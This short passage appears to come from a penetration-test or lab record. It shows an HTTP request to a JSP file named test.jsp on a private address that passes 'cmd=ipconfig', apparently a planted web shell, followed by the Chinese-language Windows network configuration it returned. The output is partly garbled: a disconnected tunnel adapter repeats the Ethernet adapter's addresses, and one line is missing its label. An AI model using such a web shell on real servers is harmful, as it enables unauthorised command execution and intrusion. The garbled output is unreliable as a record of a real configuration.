 172.16.81.220:8080/test.jsp?cmd=ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . : 172.16.81.220
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.81.2
隧道适配器 isatap.localdomain:
特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . : 172.16.81.220
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.81.2
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
. . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . : 172.16.81.220
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.81.2